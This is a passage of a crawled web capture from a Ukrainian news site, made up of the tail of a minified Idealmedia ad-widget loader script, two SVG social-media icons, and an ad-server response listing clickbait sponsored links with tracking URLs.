Promise.resolve().then(()=>(er(),tr))).AntifraudStatisticsBlock(this.app)}),await this.execute("",async()=>{this.app.antifraudBlock=new(await Promise.resolve().then(()=>(rr(),ar))).AntifraudBlock(this.app)}),await this.execute("",async()=>{this.app.accidentalClicksBlock=new(await Promise.resolve().then(()=>(or(),nr))).AccidentalClicksBlock(this.app)}),this.isAdBlockDetect){for(let t in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(t)){let e=this.app.childWidgetsData[t].isAdblockChild,i=this.app.childWidgetsData[t].childSubtype;if(e&&i==="in-article-adblock"){await this.execute("",async()=>{this.app.hideDescriptionBlock=new(await Promise.resolve().then(()=>(cr(),pr))).HideDescriptionBlock(this.app)});break}}}await this.execute("",async()=>{this.app.collectViewDataBlock=new(await Promise.resolve().then(()=>(dr(),lr))).CollectViewDataBlock(this.app)}),await this.execute("",async()=>{this.app.rtbBlock=new(await Promise.resolve().then(()=>(ur(),hr))).RtbBlock(this.app)}),await this.execute("",async()=>{this.app.observerBlock=new(await Promise.resolve().then(()=>(xr(),fr))).ObserverBlock(this.app)}),await this.execute("",async()=>{this.app.refactoredMonitorBlock=new(await Promise.resolve().then(()=>(gr(),mr))).RefactoredMonitorBlock(this.app)}),await this.execute("",async()=>{this.app.widgetRenderEventBlock=new(await Promise.resolve().then(()=>(vr(),br))).WidgetRenderEventBlock(this.app)});try{this.app.context.localStorage&&await this.execute("ID5Block",async()=>{this.app.id5Block=new(await Promise.resolve().then(()=>(kr(),yr))).ID5Block(this.app)})}catch{}try{await Promise.resolve().then(()=>qe(Ir())),await Promise.resolve().then(()=>(Tr(),pn)),await this.initializeCustomFuncBlocks()}catch(t){this.app.log("LifeCycleBlock - Initialize Custom Func Blocks error:","error",t)}}async initializeCustomFuncBlocks(){let t=window.IdealmediaInfC1457387.parentCustomFuncBlocks||{};for(let e in t)if(t.hasOwnProperty(e)){let i=e.replace(/[-_]/g,"").replace(/./,r=>r.toUpperCase())+"Block",s=`Custom func block - ${e}`;await this.execute(s,r=>{try{this.app[i]=new t[e](this.app),r()}catch(p){this.app.log(`LifeCycleBlock - ${s} error:`,"error",p),this.app.debugBlock.sendData(p.message),r()}},0,!1,!0)}}async processHooks(t,e){let i=this.app[t];for(let s=0;s<i.length;s++){let r=i[s];try{await r(e)}catch(p){this.app.log(`LifeCycleBlock - ${t} hook ${r} failed`,"error",p)}}}async execute(t,e,i=0,s=!1,r=!1){t&&typeof this.app.time=="function"&&this.app.time(t);let p=navigator.userAgent.toLowerCase(),d=this.app.isAmp()||!(p.indexOf("chrome")>-1&&navigator.vendor.toLowerCase().indexOf("google")>-1)||p.indexOf("fbav")>-1||p.indexOf("fban")>-1;return new Promise(f=>{if(d&&!s)r?e(f):f(e());else if(this.app.context.scheduler)this.app.context.scheduler.postTask(()=>{r?e(f):f(e())},{delay:i});else if(this.workersAvailable){let u=("0000000000"+Math.round(Math.random()*1e10).toString(16)).slice(-10);this.workerCallbacks[u]=()=>{r?e(f):f(e())},this.worker.postMessage({eventId:u,timeout:i})}else setTimeout(()=>{r?e(f):f(e())},i)}).finally(()=>{t&&typeof this.app.timeEnd=="function"&&this.app.timeEnd(t)})}async waitForFree(){return new Promise(t=>{(function e(){this.workInProgress?this.execute("",()=>{e.bind(this)()},50,!0):t()}).bind(this)()})}async waitWidgetLoad(){return new Promise(t=>{this.app.lifeCycleLoadResolver=t})}async waitForLoadBackfill(){return new Promise(t=>{let e=i=>{let s="_mgLoadBackfill_1457387";i.data===s&&typeof this.app.context[s]>"u"&&(this.app.context[s]=!0,this.app.context.removeEventListener("message",e,!1),this.app.context.parent.postMessage(s,"*"),t())};this.app.context.addEventListener("message",e,!1)})}}});var Pe,Dr=$(()=>{C();P();B();W();A();_();L();R();us();Sr();Pe=class{canLoad(){let t=this._getVersion();return t!=null?(this._loadVersion(t),!0):!1}_getVersion(){let t=this._getMgID(),e=this._getCodes();if(t!=null){if(parent.window.document.getElementById(e[9]))return 9;if(parent.window.document.getElementById(e[10]))return 10}else if([this._getCodes(1457387)[9],this._getCodes(1457387)[9],this._getCodes(1457387)[10],this._getCodes(1457387)[10]].filter(s=>document.getElementById(s))[0])return 11;if(document.getElementById(e[4]))return 4}_loadVersion(t){+t==4?this._loadVersion4(t):+t<=10?this._loadVersion9To10(t):+t==11&&this._loadVersion11WithWidgetID()}_loadVersion11WithWidgetID(){let t=this._getUniqID(),e=t!==""?"_"+t:"",i=null;[[this._getCode(10,1457387),1457387],[this._getCode(10,1457387),1457387],[this._getCode(9,1457387),1457387],[this._getCode(9,1457387),1457387]].some(([p,d])=>{if(document.getElementById(p))return i=d,!0});let s=[this._getCode(9,i),this._getCode(10,i)].filter(p=>window.document.getElementById(p))[0],r="IdealmediaComposite1457387"+e;this._setDivs({id:r,rootID:s,newRootID:s+e}),this._setPreloadBlockId(i,e),this._loadApp({id:r,containerID:i+e,version:11})}_loadVersion4(t){let i=this._getCode(t);document.getElementById(i).innerHTML="",this._loadApp({id:i,version:t,fallback:!1,containerID:0})}_loadVersion9To10(t){let e="_"+this._getUniqID(),i=this._getCode(t),s="IdealmediaComposite1457387"+e,r=parent.window;this._setPreloadBlockId(this._getMgID(),e),this._setDivs({id:s,rootID:i,context:r,newRootID:i+e}),this._loadApp({id:s,version:t,context:r,containerID:this._getMgID()+e})}_loadApp({id:t,context:e=window,fallback:i=!1,containerID:s=this._getMgID(),uniqID:r=this._getUniqID(),version:p}){this.widgetLoadV16Count&&(p=16),this.widget=new fe(t,e,i,s,r,p),this.lifeCycle=new Ce(this.widget),window.IdealmediaInfC1457387=this.widget}_setDivs({rootID:t,id:e,context:i=window,newRootID:s=null}){let r=i.document.getElementById(t),p=i.document.createElement("div");p.id=e,r.appendChild(p),s&&(r.id=s)}_setPreloadBlockId(t,e){let i="IdealmediaPreloadC"+t,s="M882985PreloadC"+t,r=[i,s].filter(p=>{try{return parent.window.document.getElementById(p)}catch{return window.document.getElementById(p)}})[0];if(r)try{parent.window.document.getElementById(r).id=r+e}catch{window.document.getElementById(r).id=r+e}}_getUniqID(){return this.uniqID||(this.uniqID=window.uniqId||("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)),this.uniqID}_getCodes(t=null){let e=t!==null?t:this._getMgID();return{4:"M882985Composite1457387",9:"IdealmediaScriptRootC"+e,10:"M882985ScriptRootC"+e}}_getCode(t,e=null){return this._getCodes(e)[t]}_getMgID(){return typeof this.mgID>"u"&&(document.getElementById("MG_ID")?this.mgID=document.getElementById("MG_ID").innerHTML:this.mgID=null),this.mgID}loadCurrentWidget(){let t=!0,e="mg_loaded_882985_1457387";typeof window[e]<"u",t&&(window[e]=!0,window[e]=!0,this.lifeCycle.run())}waitAndLoadWidget(t){let i=!1;this.widgetLoadV16Count=0;let s,r;t&&(s=this._getUniqID(),r=s!==""?"_"+s:"",this._loadApp({id:"TempRootId",containerID:1457387+r,version:16}),this.loadCurrentWidget()),window._mgWidgetLoad1457387=()=>{if(this.widgetLoadV16Count++,this.widget&&this.widget.versionWidget!==16&&(this.widget.versionWidget=16),t&&!i){i=!0;let p=[this._getCode(9,1457387),this._getCode(10,1457387)].filter(f=>window.document.getElementById(f))[0],d="IdealmediaComposite1457387"+r;this._setDivs({id:d,rootID:p,newRootID:p+r}),this._setPreloadBlockId(1457387,r),this.widget.root=document.getElementById(d),this.widget.lifeCycleLoadResolver&&this.widget.lifeCycleLoadResolver()}else this.uniqID=null,this.canLoad()&&this.loadCurrentWidget()}}}});var cn={};var Be,Er=$(()=>{C();P();B();W();A();_();L();R();Dr();window.performance?.mark("main_script_start_work",{detail:{_mgwidget:1457387}});Be=new Pe;Be.canLoad()?(Be.loadCurrentWidget(),Be.waitAndLoadWidget(!1)):Be.waitAndLoadWidget(!0)});C();P();B();W();A();_();L();R();Promise.resolve().then(()=>Er());})();


--- FILE ---
content_type: image/svg+xml
request_url: https://novosti.dn.ua/images/tg_icon.svg
body_size: 135
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>flaticon1577356251-svg</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linejoin="round">
        <g id="Icons_yt_tele" transform="translate(-943.000000, -16.000000)" fill-rule="nonzero" stroke="#FFFFFF" stroke-width="0.6">
            <g id="flaticon1577356251-svg" transform="translate(943.000000, 17.000000)">
                <path d="M3.8498535,8.11185763 L5.83984375,13.0643576 L8.430542,10.4851736 L12.8724365,14 L16,0 L0,6.63493056 L3.8498535,8.11185763 Z M12,3 L6.83259426,7.62149531 L6.18897088,10 L5,7.08486991 L12,3 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.idealmedia.io/1493886/1?nocmp=1&sessionId=696540f8-17df4&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768243449515984903659&pvid=4ff80dae-d3ff-44f0-a17c-721728fff83c&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=515268ca-5e08-460e-a1d1-abc14cbf33df&uniqId=0e291&childs=1818681&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=6e0721a4&apt=2025-12-15T05%3A15%3A19%2B02%3A00&tfre=7420&w=298&h=1386&tl=150&tlp=1,2,3,4&sz=295x317&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fnovosti.dn.ua%2Fru%2Fnews%2F349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator&ref=&lu=https%3A%2F%2Fnovosti.dn.ua%2Fru%2Fnews%2F349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator
body_size: 1378
content:
var _mgq=_mgq||[];
_mgq.push(["IdealmediaLoadGoods1493886_0e291",[
["Brainberries","8603801","1","The Rarest And Most Valuable Card In The Whole World","","0","","","","wNpynzwl0LJrGoELB22w2N2EtZtYngTxLk3WM_kR8oFpbXx2rz0fWuN7IijHcUCTJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSACOEaWy9rNIte9c-1k4AYM",{"i":"https://s-img.idealmedia.io/g/8603801/492x277/51x0x526x296/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzlhMzg4ZmY2YmVkZTQ5MTBiMGIxNTEyMzM2ZDlkNGIwLmpwZWc.webp?v=1768243449-YC4VFs2JRnzjCxVtfMUGjhYFPlY5t4R7Tk1GLrMTWG4","l":"https://clck.idealmedia.io/ghits/8603801/i/57825654/3/pp/1/1?h=wNpynzwl0LJrGoELB22w2N2EtZtYngTxLk3WM_kR8oFpbXx2rz0fWuN7IijHcUCTJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSACOEaWy9rNIte9c-1k4AYM&rid=ae66f166-efe6-11f0-860c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0c9IaPEJyIa&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ae670d47-efe6-11f0-860c-d404e6f98490","crid":"8603801"}],
["Brainberries","16000502","1","Where Is The Cast Of Police Academy 39 Years Later?","","0","","","","wNpynzwl0LJrGoELB22w2LheSRs0L-nVgj4HEP3rrGc_3bczAwjZ-gnfcBtYd39cJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSB8kaHMPPNv-BpPXECGrjt_",{"i":"https://s-img.idealmedia.io/g/16000502/492x277/-/[base64].webp?v=1768243449-dcoQquGkKO4_da77PMzdV7kT8yt-HTpKpDLSqu2V4X8","l":"https://clck.idealmedia.io/ghits/16000502/i/57825654/3/pp/2/1?h=wNpynzwl0LJrGoELB22w2LheSRs0L-nVgj4HEP3rrGc_3bczAwjZ-gnfcBtYd39cJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSB8kaHMPPNv-BpPXECGrjt_&rid=ae66f166-efe6-11f0-860c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0c9IaPEJyIa&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ae670d4d-efe6-11f0-860c-d404e6f98490","crid":"16000502"}],
["Herbeauty","11533475","1","14 Natural Home Remedies & Tips For Baby Smooth Face","","0","","","","wNpynzwl0LJrGoELB22w2Odwe9CH5AYZTFjfDhz4AAmIsmu2XXLlHI_xlnB92BTFJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAJQzpwOsVZBEAmF_p6RsaI",{"i":"https://s-img.idealmedia.io/g/11533475/492x277/-/[base64].webp?v=1768243449-3Tcgw94drlddiABRKwSo-rrYKa36i5llHUvdwLuzT_4","l":"https://clck.idealmedia.io/ghits/11533475/i/57825654/3/pp/3/1?h=wNpynzwl0LJrGoELB22w2Odwe9CH5AYZTFjfDhz4AAmIsmu2XXLlHI_xlnB92BTFJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAJQzpwOsVZBEAmF_p6RsaI&rid=ae66f166-efe6-11f0-860c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0c9IaPEJyIa&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"ae670d51-efe6-11f0-860c-d404e6f98490","crid":"11533475"}],
["Herbeauty","22738735","1","Melania Trump Like You've Never Seen Her Before","","0","","","","wNpynzwl0LJrGoELB22w2I0yCTiO7VAm70XfILQEAAzGsKEpS-qCOkfLpXeJnAJKJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBvIrG0EYTAFODvKp3JXTrr",{"i":"https://s-img.idealmedia.io/g/22738735/492x277/-/[base64].webp?v=1768243449-H-Cra4R0c8FLnuLifDrl_4Nvtg1PcbCjOf6pxhMFBv0","l":"https://clck.idealmedia.io/ghits/22738735/i/57825654/3/pp/4/1?h=wNpynzwl0LJrGoELB22w2I0yCTiO7VAm70XfILQEAAzGsKEpS-qCOkfLpXeJnAJKJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBvIrG0EYTAFODvKp3JXTrr&rid=ae66f166-efe6-11f0-860c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0c9IaPEJyIa&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"ae670d54-efe6-11f0-860c-d404e6f98490","crid":"22738735"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","ats":0,"rid":"ae66f166-efe6-11f0-860c-d404e6f98490","pvid":"4ff80dae-d3ff-44f0-a17c-721728fff83c","iv":11,"brid":32,"muidn":"q0c9IaPEJyIa","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20601}]);
_mgqp();


--- FILE ---
content_type: image/svg+xml
request_url: https://novosti.dn.ua/images/yt_icon.svg
body_size: 570
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="13px" viewBox="0 0 18 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>yt_icon</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons_yt_tele" transform="translate(-907.000000, -17.000000)" fill-rule="nonzero" stroke="#FFFFFF" stroke-width="0.6">
            <g id="yt_icon" transform="translate(908.000000, 18.000000)">
                <path d="M15.3763613,0.944271793 C14.7988129,0.273580668 13.7324903,0 11.6960516,0 L4.30379355,0 C2.22074839,0 1.13636129,0.291227781 0.560980645,1.00528038 C0,1.70148419 0,2.72728564 0,4.14702108 L0,6.85302934 C0,9.60350834 0.6656,11 4.30379355,11 L11.6961032,11 C13.4620903,11 14.440671,10.7585875 15.0737548,10.1667033 C15.7229935,9.5597435 16,8.56873207 16,6.85302934 L16,4.14702108 C16,2.64978961 15.9565935,1.61793772 15.3763613,0.944271793 Z M10.2720516,5.87361459 L6.91525161,7.58745176 C6.84020645,7.6257712 6.75814194,7.64477966 6.67618065,7.64477966 C6.58338065,7.64477966 6.4907871,7.62037623 6.40877419,7.57187188 C6.25434839,7.48045983 6.16005161,7.31694673 6.16005161,7.14057644 L6.16005161,3.72389373 C6.16005161,3.54782597 6.25409032,3.38446412 6.40820645,3.29300166 C6.56237419,3.20153919 6.75411613,3.19528707 6.91406452,3.27646379 L10.2708645,4.97925891 C10.4416516,5.06588103 10.5489032,5.23811685 10.5491616,5.42603339 C10.5493677,5.61410119 10.4425806,5.78658911 10.2720516,5.87361459 Z" id="XMLID_823_"></path>
            </g>
        </g>
    </g>
</svg>